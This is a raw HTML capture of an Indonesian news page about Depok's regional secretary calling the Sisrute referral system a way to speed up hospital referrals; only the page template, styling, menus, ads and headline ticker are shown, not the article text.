

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.transnews.co.id/hardiono-sisrute-adalah-solusi-percepatan-pelayanan-rujukan-di-rumah-sakit/
body_size: 76234
content:
<!doctype html>
<html class="no-js" lang="id" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#" >
<head>
     <meta charset="UTF-8">  
     <link href="http://gmpg.org/xfn/11" rel="profile">
     <link href="https://www.transnews.co.id/xmlrpc.php" rel="pingback">
     <meta http-equiv="x-ua-compatible" content="ie=edge">
     <meta content="width=device-width, initial-scale=1" name="viewport">
	 <title>Hardiono: Sisrute adalah solusi percepatan pelayanan rujukan di rumah sakit &#8211; TRANSNEWS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Feed" href="https://www.transnews.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="TRANSNEWS &raquo; Umpan Komentar" href="https://www.transnews.co.id/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://www.transnews.co.id/wp-json/wordpress-popular-posts" data-post-id="8372" data-token="0101304c4d" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fhardiono-sisrute-adalah-solusi-percepatan-pelayanan-rujukan-di-rumah-sakit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.transnews.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.transnews.co.id%2Fhardiono-sisrute-adalah-solusi-percepatan-pelayanan-rujukan-di-rumah-sakit%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.transnews.co.id/wp-includes/css/dashicons.min.css?ver=6.9'  media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.transnews.co.id/wp-content/plugins/post-views-counter/css/frontend.css?ver=1.7.0'  media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='lbwps-styles-photoswipe5-main-css' href='https://www.transnews.co.id/wp-content/plugins/lightbox-photoswipe/assets/ps5/styles/main.css?ver=5.8.2'  media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://www.transnews.co.id/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6'  media='all' />
<link rel='stylesheet' id='styleku-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/style.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='owlcss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/owl.carousel.min.css?ver=2.7.8'  media='all' />
<link rel='stylesheet' id='lightslidercss-css' href='https://www.transnews.co.id/wp-content/themes/kibaran/css/lightslider.min.css?ver=1.1'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css?ver=6.9'  media='all' />
<script  src="https://www.transnews.co.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/owl.carousel.min.js?ver=1" id="owljs-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/readingtime.js?ver=1" id="readingtime-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/jquery.marquee.min.js?ver=1" id="script-marquee-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/lightslider.min.js?ver=6.9" id="lightslider-js"></script>
<script  src="https://www.transnews.co.id/wp-content/themes/kibaran/js/clipboard.min.js?ver=6.9" id="clipboardjs-js"></script>
<link rel="https://api.w.org/" href="https://www.transnews.co.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.transnews.co.id/wp-json/wp/v2/posts/8372" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.transnews.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.transnews.co.id/hardiono-sisrute-adalah-solusi-percepatan-pelayanan-rujukan-di-rumah-sakit/" />
<link rel='shortlink' href='https://www.transnews.co.id/?p=8372' />
<meta property="fb:app_id" content=""/><meta property="og:title" name="og:title" content="Hardiono: Sisrute adalah solusi percepatan pelayanan rujukan di rumah sakit" />
<meta property="og:type" name="og:type" content="article" />
<meta property="og:image" name="og:image" content="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn.png" />
<meta property="og:url" name="og:url" content="https://www.transnews.co.id/hardiono-sisrute-adalah-solusi-percepatan-pelayanan-rujukan-di-rumah-sakit/" />
<meta property="og:description" name="og:description" content="DEPOK, transnews.co.id - Sekretaris Daerah (Sekda) Kota Depok Hardiono melaksanakan Rapat Evaluasi terkait layanan Jaminan..." />
<meta property="og:locale" name="og:locale" content="id_ID" />
<meta property="og:site_name" name="og:site_name" content="TRANSNEWS" />
<meta property="twitter:card" name="twitter:card" content="summary" />
<meta property="article:section" name="article:section" content="DAERAH" />
<meta property="article:published_time" name="article:published_time" content="2019-10-31T01:54:08+07:00" />
<meta property="article:modified_time" name="article:modified_time" content="2019-10-31T08:35:50+07:00" />
<meta property="article:author" name="article:author" content="https://www.transnews.co.id/author/admin/" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <style type="text/css" id="custom-theme-css">
    :root {
          --themecolor: #fc0000;
              --warnaheader: #ffffff;
                  --iconbackg: #dddddd;
                                  --warnabackgroundfooter: #f4f4f4;
              --warnascrolltop: #dd3333;
              --iconbackgfooter: #dddddd;
                  --ornament2: #1e73be;
              --warnatombol: #1e73be;
        }
    [data-theme=dark] {
        --iconbackgfooter:  #ddd;
        --warnaheader: #0C0D0D;
        --warnabackgroundbody: #0C0D0D;
        --sidemenubackg: #181A1B;
        --iconbackg:  #ddd;
        --menuutama1: #DAD9D8;
        --listmenu:  #D13438;
        --warnabackgroundfooter: #181A1B;
    }
    </style>
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.transnews.co.id/wp-content/uploads/2025/06/cropped-tn-270x270.png" />
	 <meta content='#fc0000' name='theme-color'/> 
	    <style>
	        .logged-in header{
            top: 0 !important;
        }
			
	
					
			
	
			
			
		</style>
		
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.transnews.co.id/wp-includes/js/thickbox/thickbox.css?ver=6.9'  media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-8372 single-format-standard wp-custom-logo wp-theme-kibaran" >
	 	<script>
// Get the modal
var modal = document.getElementById('sidebar-banner-mobile-bawah');

// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
</script>

<div id="sidebar-banner-mobile-bawah">
			<a class="close-button w3-button w3-display-topright" onclick="document.getElementById('sidebar-banner-mobile-bawah').style.display='none'">
</a>
		<div class="sidebar-banner-mobile-bawah-wrap">
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7670048433994390"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-h6-c-2k-17+ek"
     data-ad-client="ca-pub-7670048433994390"
     data-ad-slot="4531567136"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>		</div><!-- sidebar-banner-mobile-bawah WRAP -->
		</div><!-- sidebar-banner-mobile-bawah BANNER -->	<header>
				<div class="hamburger-button">
			<p class="atas"></p>
			<p class="tengah"></p>
			<p class="bawah"></p>
		</div>
		<div class="mobile-menu-kiri-wrap">
			<p class="judul-menu">
				Menu <span class="close-button-hamburger">&#10006;</span>
			</p>
			<div class="container">
				<div class="modegelap">
					Mode Gelap				</div>
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="slider round"></div>
  </label>
			</div>
			
					
		<div class="menu-firs-menu-container"><ul id="menu-firs-menu" class="mobile-menu-kiri"><li id="menu-item-55779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li id="menu-item-55033" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li id="menu-item-55034" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li id="menu-item-55036" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li id="menu-item-55035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li id="menu-item-55041" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li id="menu-item-55046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li id="menu-item-55044" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li id="menu-item-55042" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li id="menu-item-55047" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-55043" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li id="menu-item-55045" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li id="menu-item-67409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li id="menu-item-67410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li id="menu-item-55040" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li id="menu-item-55039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>				<p class="copyright-mobile">
								
				Copyright ©2025 transnews.co.id
All Rights Reserved			
				
			</p>
		</div>
				<div class="fixed-wrap">
	<a id="logo" href="https://www.transnews.co.id/ " rel="home"> <img src="https://www.transnews.co.id/wp-content/uploads/2025/11/TN-Logo-OC.png" alt="logo"></a>		<form method="get" id="searchform" class="searchform themeform" action="https://www.transnews.co.id/">
  <div> <input type="text" class="search" name="s" placeholder="Cari disini..." value="" /> <input type="submit" id="searchsubmit" /></div></form>   
			<div class="containerdua">
				
  <label class="switch" for="checkbox">
    <input type="checkbox" class="tombolmodegelap" id="checkbox" />
    <div class="gelapterang"></div>
  </label>
</div>
			
	<div id="search-mobile-button">
			</div><div id="media-sosial-header">
						<a target="_blank" title="Facebook" class="fb" href="https://www.facebook.com/transnewscoid"></a> 															<a target="_blank" title="Tiktok" class="tiktok" href="https://tiktok.com/@transnews.co.id"></a> 	</div><div class="clr"></div>		

		<button id="geserkiri" type="button"></button><div class="menu-firs-menu-container"><ul id="menu-utama" class="menu-utama"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55779"><a href="https://www.transnews.co.id">TERAS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55033"><a href="https://www.transnews.co.id/category/nasional/">NASIONAL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55034"><a href="https://www.transnews.co.id/category/daerah/">DAERAH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55036"><a href="https://www.transnews.co.id/category/daerah/depok/">DEPOK</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55035"><a href="https://www.transnews.co.id/category/tni-polri/">TNI/POLRI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-55041"><a href="https://www.transnews.co.id/category/peristiwa/">PERISTIWA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55046"><a href="https://www.transnews.co.id/category/ekbis/">EKBIS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://www.transnews.co.id/category/hukum/">HUKUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55042"><a href="https://www.transnews.co.id/category/pendidikan/">PENDIDIKAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55047"><a href="https://www.transnews.co.id/category/kesehatan/">KESEHATAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://www.transnews.co.id/category/komunitas/">KOMUNITAS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55045"><a href="https://www.transnews.co.id/category/politik/">POLITIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55038"><a href="https://www.transnews.co.id/category/entertainment/">ENTERTAINMENT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67409"><a href="https://www.transnews.co.id/category/olahraga/">OLAHRAGA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67410"><a href="https://www.transnews.co.id/category/teknologi/">TEKNOLOGI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55040"><a href="https://www.transnews.co.id/category/opini/">OPINI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55039"><a href="https://www.transnews.co.id/category/adv/">ADV</a></li>
</ul></div>			
	<script type="text/javascript">jQuery(document).ready(function ($) {
$(document).ready(function() {
  var $header = $("header"),
      $clone = $header.before($header.clone().addClass("clone"));

  $(window).on("scroll", function() {
    var fromTop = $("body").scrollTop();
    $('body').toggleClass("down", (fromTop > 200));
  });


const toggleSwitch = document.querySelector('.tombolmodegelap');
const currentTheme = localStorage.getItem('theme');

if (currentTheme) {
    document.documentElement.setAttribute('data-theme', currentTheme);
  
    if (currentTheme === 'dark') {
        toggleSwitch.checked = true;
    }
}

function switchTheme(e) {
    if (e.target.checked) {
        document.documentElement.setAttribute('data-theme', 'dark');
        localStorage.setItem('theme', 'dark');
    }
    else {        document.documentElement.setAttribute('data-theme', 'light');
          localStorage.setItem('theme', 'light');
    }    
}

toggleSwitch.addEventListener('change', switchTheme, false);

const collection = document.querySelector(".sidebar-single-wrap");
if (collection !== null) {
collection.style.top = "140px";
}
const collection2 = document.querySelector(".sidebar-category-wrap");
if (collection2 !== null) {
collection2.style.top = "140px";
}


});
});</script>
<button id="geserkanan" type="button"></button>
		</div>	
	</header>
	<div class="add-height"></div><!-- add-height -->
	<!-- marquee -->
	<div class="marquee">
			 <a href="https://www.transnews.co.id/gubernur-khofifah-bersama-forkopimda-tinjau-pengamanan-natal-2025-di-surabaya/">Gubernur Khofifah Bersama Forkopimda Tinjau Pengamanan Natal 2025 di Surabaya</a>   
                    	 <a href="https://www.transnews.co.id/pastikan-perayaan-natal-2025-berjalan-aman-forkopimda-sidoarjo-pantau-gereja/">Pastikan Perayaan Natal 2025 Berjalan Aman, Forkopimda Sidoarjo Pantau Gereja</a>   
                    	 <a href="https://www.transnews.co.id/proyek-rehabilitasi-dan-renovasi-madrasah-phtc-jatim-2-tahap-finishing-addendum-14-hari/">Proyek Rehabilitasi dan Renovasi Madrasah PHTC Jatim 2 Tahap Finishing, Addendum 14 Hari </a>   
